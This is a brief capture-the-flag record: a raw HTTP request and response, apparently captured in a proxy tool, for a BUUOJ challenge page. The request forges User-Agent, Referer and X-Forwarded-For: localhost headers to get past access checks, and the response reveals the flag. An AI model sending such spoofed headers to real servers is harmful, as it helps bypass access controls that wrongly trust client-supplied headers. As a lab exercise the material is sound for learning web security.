 请求
Raw 参数 头 Hex
GET /Secret.php HTTP/1.1
Host: node4.buuoj.cn:29988
User-Agent: Syclover
Referer: https://Sycsecret.buuoj.cn
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17ba14da1ab6a-0eea984fa25cac-4c3e247b-144000-17ba14da1ac4ad
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
X-Forwarded-For: localhost
Content-Length: 4
响应
Raw 头 Hex HTML Render
GSAT 34
flag{894feda1-3bd9-4fc1-81b2-
bde1e91716c4}